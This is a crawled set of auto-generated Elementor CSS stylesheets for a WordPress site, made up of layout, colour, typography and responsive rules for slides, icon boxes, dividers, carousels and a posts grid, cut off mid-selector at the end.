/* Start custom CSS for text-editor, class: .elementor-element-988d41c */.elementor-9116 .elementor-element.elementor-element-988d41c a {
    color:#fff;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://ambicia.com/wp-content/uploads/elementor/css/post-9113.css?ver=1750325978
body_size: 182
content:
.elementor-9113 .elementor-element.elementor-element-5d89a5bb:not(.elementor-motion-effects-element-type-background), .elementor-9113 .elementor-element.elementor-element-5d89a5bb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-9113 .elementor-element.elementor-element-5d89a5bb > .elementor-background-overlay{opacity:0.1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9113 .elementor-element.elementor-element-5d89a5bb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:80px 0px 80px 0px;}.elementor-widget-slides .elementor-slide-heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-slides .elementor-slide-description{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-slides .elementor-slide-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-9113 .elementor-element.elementor-element-37313c7f .elementor-repeater-item-47674f6 .swiper-slide-bg{background-color:#F5F5F5;}.elementor-9113 .elementor-element.elementor-element-37313c7f .elementor-repeater-item-5449e47 .swiper-slide-bg{background-color:#F5F5F5;}.elementor-9113 .elementor-element.elementor-element-37313c7f .elementor-repeater-item-9eacb68 .swiper-slide-bg{background-color:#F5F5F5;}.elementor-9113 .elementor-element.elementor-element-37313c7f .elementor-repeater-item-87e9c37 .swiper-slide-bg{background-color:#F5F5F5;}.elementor-9113 .elementor-element.elementor-element-37313c7f .elementor-repeater-item-b6cb1b3 .swiper-slide-bg{background-color:#F5F5F5;}.elementor-9113 .elementor-element.elementor-element-37313c7f .elementor-repeater-item-c9ae26e .swiper-slide-bg{background-color:#F5F5F5;}.elementor-9113 .elementor-element.elementor-element-37313c7f .elementor-repeater-item-ad72c8c .swiper-slide-bg{background-color:#F5F5F5;}.elementor-9113 .elementor-element.elementor-element-37313c7f .elementor-repeater-item-570d34d .swiper-slide-bg{background-color:#F5F5F5;}.elementor-9113 .elementor-element.elementor-element-37313c7f .elementor-repeater-item-3740ab9 .swiper-slide-bg{background-color:#F5F5F5;}.elementor-9113 .elementor-element.elementor-element-37313c7f .swiper-slide{transition-duration:calc(5000ms*1.2);height:160px;}.elementor-9113 .elementor-element.elementor-element-37313c7f .elementor-slide-button{background-color:#F5F5F5;color:#F5F5F5;border-color:#F5F5F5;}.elementor-9113 .elementor-element.elementor-element-37313c7f .swiper-slide-contents{max-width:60%;}.elementor-9113 .elementor-element.elementor-element-37313c7f .swiper-slide-inner{text-align:center;}.elementor-9113 .elementor-element.elementor-element-37313c7f .elementor-slide-heading{color:#000000;font-family:"Lora", Sans-serif;font-size:30px;font-weight:400;font-style:italic;line-height:1.2em;}.elementor-9113 .elementor-element.elementor-element-37313c7f .elementor-slide-description{color:#000000;font-size:16px;font-weight:500;}.elementor-9113 .elementor-element.elementor-element-37313c7f .elementor-swiper-button{font-size:20px;color:#F5F5F5;}.elementor-9113 .elementor-element.elementor-element-37313c7f .elementor-swiper-button svg{fill:#F5F5F5;}@media(max-width:1024px){.elementor-9113 .elementor-element.elementor-element-37313c7f .swiper-slide{height:300px;}.elementor-9113 .elementor-element.elementor-element-37313c7f .swiper-slide-contents{max-width:100%;}}@media(max-width:767px){.elementor-9113 .elementor-element.elementor-element-5d89a5bb{padding:0px 20px 0px 20px;}.elementor-9113 .elementor-element.elementor-element-98ddbbb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-9113 .elementor-element.elementor-element-37313c7f .swiper-slide{height:400px;}.elementor-9113 .elementor-element.elementor-element-37313c7f .swiper-slide-contents{max-width:100%;}.elementor-9113 .elementor-element.elementor-element-37313c7f .elementor-slide-heading{font-size:24px;}.elementor-9113 .elementor-element.elementor-element-37313c7f .elementor-slide-description{font-size:14px;}}

--- FILE ---
content_type: text/css
request_url: https://ambicia.com/wp-content/uploads/elementor/css/post-9110.css?ver=1750325978
body_size: 1060
content:
.elementor-9110 .elementor-element.elementor-element-189c5ef6:not(.elementor-motion-effects-element-type-background), .elementor-9110 .elementor-element.elementor-element-189c5ef6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4DA0FD;}.elementor-9110 .elementor-element.elementor-element-189c5ef6 > .elementor-background-overlay{opacity:0.1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9110 .elementor-element.elementor-element-189c5ef6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:80px 0px 80px 0px;}.elementor-bc-flex-widget .elementor-9110 .elementor-element.elementor-element-494b9e98.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-9110 .elementor-element.elementor-element-494b9e98.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-9110 .elementor-element.elementor-element-494b9e98.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-9110 .elementor-element.elementor-element-494b9e98 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 38%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-9110 .elementor-element.elementor-element-514ccd83{width:auto;max-width:auto;font-size:14px;text-transform:uppercase;color:#FFFFFF;}.elementor-9110 .elementor-element.elementor-element-514ccd83 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:7px 0px 0px 0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-9110 .elementor-element.elementor-element-7016a64b{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:2px;width:auto;max-width:auto;}.elementor-9110 .elementor-element.elementor-element-7016a64b > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-9110 .elementor-element.elementor-element-7016a64b .elementor-divider-separator{width:100%;margin:0 auto;margin-left:0;}.elementor-9110 .elementor-element.elementor-element-7016a64b .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-9110 .elementor-element.elementor-element-6928c3fb > .elementor-element-populated{margin:00px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-9110 .elementor-element.elementor-element-3f14d9ea{--icon-box-icon-margin:15px;}.elementor-9110 .elementor-element.elementor-element-3f14d9ea.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9110 .elementor-element.elementor-element-3f14d9ea.elementor-view-framed .elementor-icon, .elementor-9110 .elementor-element.elementor-element-3f14d9ea.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-9110 .elementor-element.elementor-element-3f14d9ea .elementor-icon{font-size:45px;}.elementor-9110 .elementor-element.elementor-element-3f14d9ea .elementor-icon-box-title, .elementor-9110 .elementor-element.elementor-element-3f14d9ea .elementor-icon-box-title a{font-size:14px;text-transform:uppercase;}.elementor-9110 .elementor-element.elementor-element-3f14d9ea .elementor-icon-box-title{color:#FFFFFF;}.elementor-9110 .elementor-element.elementor-element-9bb550b{--icon-box-icon-margin:15px;}.elementor-9110 .elementor-element.elementor-element-9bb550b.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9110 .elementor-element.elementor-element-9bb550b.elementor-view-framed .elementor-icon, .elementor-9110 .elementor-element.elementor-element-9bb550b.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-9110 .elementor-element.elementor-element-9bb550b .elementor-icon{font-size:45px;}.elementor-9110 .elementor-element.elementor-element-9bb550b .elementor-icon-box-title, .elementor-9110 .elementor-element.elementor-element-9bb550b .elementor-icon-box-title a{font-size:14px;text-transform:uppercase;}.elementor-9110 .elementor-element.elementor-element-9bb550b .elementor-icon-box-title{color:#FFFFFF;}.elementor-9110 .elementor-element.elementor-element-42f944b7{--icon-box-icon-margin:15px;}.elementor-9110 .elementor-element.elementor-element-42f944b7.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9110 .elementor-element.elementor-element-42f944b7.elementor-view-framed .elementor-icon, .elementor-9110 .elementor-element.elementor-element-42f944b7.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-9110 .elementor-element.elementor-element-42f944b7 .elementor-icon{font-size:45px;}.elementor-9110 .elementor-element.elementor-element-42f944b7 .elementor-icon-box-title, .elementor-9110 .elementor-element.elementor-element-42f944b7 .elementor-icon-box-title a{font-size:14px;text-transform:uppercase;}.elementor-9110 .elementor-element.elementor-element-42f944b7 .elementor-icon-box-title{color:#FFFFFF;}.elementor-9110 .elementor-element.elementor-element-6dd6fca5{--icon-box-icon-margin:15px;}.elementor-9110 .elementor-element.elementor-element-6dd6fca5.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9110 .elementor-element.elementor-element-6dd6fca5.elementor-view-framed .elementor-icon, .elementor-9110 .elementor-element.elementor-element-6dd6fca5.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-9110 .elementor-element.elementor-element-6dd6fca5 .elementor-icon{font-size:45px;}.elementor-9110 .elementor-element.elementor-element-6dd6fca5 .elementor-icon-box-title, .elementor-9110 .elementor-element.elementor-element-6dd6fca5 .elementor-icon-box-title a{font-size:14px;text-transform:uppercase;}.elementor-9110 .elementor-element.elementor-element-6dd6fca5 .elementor-icon-box-title{color:#FFFFFF;}.elementor-bc-flex-widget .elementor-9110 .elementor-element.elementor-element-72fe017e.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-9110 .elementor-element.elementor-element-72fe017e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-9110 .elementor-element.elementor-element-72fe017e > .elementor-element-populated{margin:00px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-9110 .elementor-element.elementor-element-1ad6186{--icon-box-icon-margin:15px;}.elementor-9110 .elementor-element.elementor-element-1ad6186.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9110 .elementor-element.elementor-element-1ad6186.elementor-view-framed .elementor-icon, .elementor-9110 .elementor-element.elementor-element-1ad6186.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-9110 .elementor-element.elementor-element-1ad6186 .elementor-icon{font-size:45px;}.elementor-9110 .elementor-element.elementor-element-1ad6186 .elementor-icon-box-title, .elementor-9110 .elementor-element.elementor-element-1ad6186 .elementor-icon-box-title a{font-size:14px;text-transform:uppercase;}.elementor-9110 .elementor-element.elementor-element-1ad6186 .elementor-icon-box-title{color:#FFFFFF;}.elementor-9110 .elementor-element.elementor-element-ca36e18{--icon-box-icon-margin:15px;}.elementor-9110 .elementor-element.elementor-element-ca36e18.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9110 .elementor-element.elementor-element-ca36e18.elementor-view-framed .elementor-icon, .elementor-9110 .elementor-element.elementor-element-ca36e18.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-9110 .elementor-element.elementor-element-ca36e18 .elementor-icon{font-size:45px;}.elementor-9110 .elementor-element.elementor-element-ca36e18 .elementor-icon-box-title, .elementor-9110 .elementor-element.elementor-element-ca36e18 .elementor-icon-box-title a{font-size:14px;text-transform:uppercase;}.elementor-9110 .elementor-element.elementor-element-ca36e18 .elementor-icon-box-title{color:#FFFFFF;}.elementor-9110 .elementor-element.elementor-element-634f2771{--icon-box-icon-margin:15px;}.elementor-9110 .elementor-element.elementor-element-634f2771.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9110 .elementor-element.elementor-element-634f2771.elementor-view-framed .elementor-icon, .elementor-9110 .elementor-element.elementor-element-634f2771.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-9110 .elementor-element.elementor-element-634f2771 .elementor-icon{font-size:45px;}.elementor-9110 .elementor-element.elementor-element-634f2771 .elementor-icon-box-title, .elementor-9110 .elementor-element.elementor-element-634f2771 .elementor-icon-box-title a{font-size:14px;text-transform:uppercase;}.elementor-9110 .elementor-element.elementor-element-634f2771 .elementor-icon-box-title{color:#FFFFFF;}.elementor-9110 .elementor-element.elementor-element-75978ba3{--icon-box-icon-margin:15px;}.elementor-9110 .elementor-element.elementor-element-75978ba3.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-9110 .elementor-element.elementor-element-75978ba3.elementor-view-framed .elementor-icon, .elementor-9110 .elementor-element.elementor-element-75978ba3.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-9110 .elementor-element.elementor-element-75978ba3 .elementor-icon{font-size:45px;}.elementor-9110 .elementor-element.elementor-element-75978ba3 .elementor-icon-box-title, .elementor-9110 .elementor-element.elementor-element-75978ba3 .elementor-icon-box-title a{font-size:14px;text-transform:uppercase;}.elementor-9110 .elementor-element.elementor-element-75978ba3 .elementor-icon-box-title{color:#FFFFFF;}@media(max-width:1024px){.elementor-9110 .elementor-element.elementor-element-494b9e98 > .elementor-element-populated{padding:0px 0px 20px 20px;}.elementor-9110 .elementor-element.elementor-element-7016a64b > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-9110 .elementor-element.elementor-element-6928c3fb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-9110 .elementor-element.elementor-element-72fe017e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 30%;}.elementor-9110 .elementor-element.elementor-element-1195380b{margin-top:20px;margin-bottom:0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-9110 .elementor-element.elementor-element-189c5ef6{padding:10px 20px 10px 20px;}.elementor-9110 .elementor-element.elementor-element-494b9e98 > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9110 .elementor-element.elementor-element-6928c3fb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-9110 .elementor-element.elementor-element-77e3f2b9{padding:0px 0px 0px 0px;}.elementor-9110 .elementor-element.elementor-element-7aecd66{width:50%;}.elementor-9110 .elementor-element.elementor-element-3f14d9ea .elementor-icon-box-title, .elementor-9110 .elementor-element.elementor-element-3f14d9ea .elementor-icon-box-title a{font-size:12px;}.elementor-9110 .elementor-element.elementor-element-f7a91ee{width:50%;}.elementor-9110 .elementor-element.elementor-element-9bb550b .elementor-icon-box-title, .elementor-9110 .elementor-element.elementor-element-9bb550b .elementor-icon-box-title a{font-size:12px;}.elementor-9110 .elementor-element.elementor-element-119e4659{width:50%;}.elementor-9110 .elementor-element.elementor-element-42f944b7 .elementor-icon-box-title, .elementor-9110 .elementor-element.elementor-element-42f944b7 .elementor-icon-box-title a{font-size:12px;}.elementor-9110 .elementor-element.elementor-element-417e124b{width:50%;}.elementor-9110 .elementor-element.elementor-element-6dd6fca5 .elementor-icon-box-title, .elementor-9110 .elementor-element.elementor-element-6dd6fca5 .elementor-icon-box-title a{font-size:12px;}.elementor-9110 .elementor-element.elementor-element-72fe017e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9110 .elementor-element.elementor-element-1195380b{margin-top:20px;margin-bottom:40px;}.elementor-9110 .elementor-element.elementor-element-1dcc35f8{width:50%;}.elementor-9110 .elementor-element.elementor-element-1ad6186 .elementor-icon-box-title, .elementor-9110 .elementor-element.elementor-element-1ad6186 .elementor-icon-box-title a{font-size:12px;}.elementor-9110 .elementor-element.elementor-element-6611c31{width:50%;}.elementor-9110 .elementor-element.elementor-element-ca36e18 .elementor-icon-box-title, .elementor-9110 .elementor-element.elementor-element-ca36e18 .elementor-icon-box-title a{font-size:12px;}.elementor-9110 .elementor-element.elementor-element-7029c14f{width:50%;}.elementor-9110 .elementor-element.elementor-element-634f2771 .elementor-icon-box-title, .elementor-9110 .elementor-element.elementor-element-634f2771 .elementor-icon-box-title a{font-size:12px;}.elementor-9110 .elementor-element.elementor-element-6a873bc6{width:50%;}.elementor-9110 .elementor-element.elementor-element-75978ba3 .elementor-icon-box-title, .elementor-9110 .elementor-element.elementor-element-75978ba3 .elementor-icon-box-title a{font-size:12px;}}@media(max-width:1024px) and (min-width:768px){.elementor-9110 .elementor-element.elementor-element-494b9e98{width:30%;}.elementor-9110 .elementor-element.elementor-element-6928c3fb{width:70%;}.elementor-9110 .elementor-element.elementor-element-72fe017e{width:100%;}}/* Start custom CSS for divider, class: .elementor-element-7016a64b */.elementor-9110 .elementor-element.elementor-element-7016a64b {
    width:40% !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://ambicia.com/wp-content/uploads/elementor/css/post-9119.css?ver=1750329800
body_size: 743
content:
.elementor-9119 .elementor-element.elementor-element-2b0744c4:not(.elementor-motion-effects-element-type-background), .elementor-9119 .elementor-element.elementor-element-2b0744c4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-9119 .elementor-element.elementor-element-2b0744c4 > .elementor-background-overlay{opacity:0.1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9119 .elementor-element.elementor-element-2b0744c4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:80px 0px 80px 0px;}.elementor-9119 .elementor-element.elementor-element-d01af22 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-9119 .elementor-element.elementor-element-1bfb1535{padding:0px 0px 40px 0px;}.elementor-bc-flex-widget .elementor-9119 .elementor-element.elementor-element-d5c6474.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-9119 .elementor-element.elementor-element-d5c6474.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-9119 .elementor-element.elementor-element-d5c6474.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-9119 .elementor-element.elementor-element-d5c6474 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 38%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-9119 .elementor-element.elementor-element-6ecee962{width:auto;max-width:auto;font-size:14px;text-transform:uppercase;color:#000000;}.elementor-9119 .elementor-element.elementor-element-6ecee962 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:7px 0px 0px 0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-9119 .elementor-element.elementor-element-773bbf0d{--divider-border-style:solid;--divider-color:#000000;--divider-border-width:2px;width:auto;max-width:auto;}.elementor-9119 .elementor-element.elementor-element-773bbf0d > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-9119 .elementor-element.elementor-element-773bbf0d .elementor-divider-separator{width:100%;margin:0 auto;margin-left:0;}.elementor-9119 .elementor-element.elementor-element-773bbf0d .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-9119 .elementor-element.elementor-element-4896747b > .elementor-element-populated{margin:00px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-9119 .elementor-element.elementor-element-3050e6ba .elementor-heading-title{font-size:50px;color:#000000;}.elementor-9119 .elementor-element.elementor-element-65e8fb51{font-size:20px;}.elementor-bc-flex-widget .elementor-9119 .elementor-element.elementor-element-418a14b8.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-9119 .elementor-element.elementor-element-418a14b8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-9119 .elementor-element.elementor-element-418a14b8 > .elementor-element-populated{margin:00px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-9119 .elementor-element.elementor-element-702fa340{--e-image-carousel-slides-to-show:5;}@media(max-width:1024px) and (min-width:768px){.elementor-9119 .elementor-element.elementor-element-d5c6474{width:30%;}.elementor-9119 .elementor-element.elementor-element-4896747b{width:70%;}.elementor-9119 .elementor-element.elementor-element-418a14b8{width:30%;}}@media(max-width:1024px){.elementor-9119 .elementor-element.elementor-element-d01af22 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-9119 .elementor-element.elementor-element-d01af22 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-9119 .elementor-element.elementor-element-1bfb1535{padding:0px 0px 40px 0px;}.elementor-9119 .elementor-element.elementor-element-d5c6474 > .elementor-element-populated{padding:0px 0px 20px 20px;}.elementor-9119 .elementor-element.elementor-element-773bbf0d > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-9119 .elementor-element.elementor-element-4896747b > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-9119 .elementor-element.elementor-element-418a14b8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9119 .elementor-element.elementor-element-702fa340{--e-image-carousel-slides-to-show:4;}}@media(max-width:767px){.elementor-9119 .elementor-element.elementor-element-2b0744c4{padding:10px 20px 40px 20px;}.elementor-9119 .elementor-element.elementor-element-d01af22 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-9119 .elementor-element.elementor-element-d5c6474 > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9119 .elementor-element.elementor-element-4896747b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-9119 .elementor-element.elementor-element-418a14b8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9119 .elementor-element.elementor-element-702fa340{--e-image-carousel-slides-to-show:2;}}/* Start custom CSS for divider, class: .elementor-element-773bbf0d */.elementor-9119 .elementor-element.elementor-element-773bbf0d {
    width:40% !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://ambicia.com/wp-content/uploads/elementor/css/post-8984.css?ver=1750327706
body_size: 239
content:
.elementor-widget-posts-extra .ee-post__header .ee-post__metas--has-metas .ee-post__meta{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts-extra .ee-post__media .ee-post__metas--has-metas .ee-post__meta{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts-extra .ee-post__body .ee-post__metas--has-metas .ee-post__meta{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts-extra .ee-post__footer .ee-post__metas--has-metas .ee-post__meta{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts-extra .ee-post__terms__term{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts-extra .ee-filters__item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts-extra .ee-pagination .page-numbers{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts-extra .ee-load-button__trigger{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts-extra .ee-post__meta--author{font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts-extra .ee-post__meta--date{font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts-extra .ee-post__meta--comments{font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts-extra .ee-post__title__heading{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts-extra .ee-post__excerpt{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts-extra .ee-post__read-more > *{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts-extra .ee-posts__nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-grid__item{padding-left:0px;}.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-grid{margin-left:-0px;}.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post__media:hover .ee-post__media__overlay{background-color:#000000;opacity:0.4;}.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post{margin-bottom:0px;background-color:#F5F5F5;}.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post__media:before{padding-bottom:100%;}.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post__header{order:1;}.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post__media{order:1;z-index:1;transform:scale(1);}.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post__body,
						 .elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post--horizontal .ee-post__content{order:1;}.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post__footer{order:1;}.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post__title{padding:0% 1% 0% 1%;}.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post__title__heading{font-size:18px;font-weight:bold;}.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post__media,
										.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post__media__content,
										.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post__media__content > *,
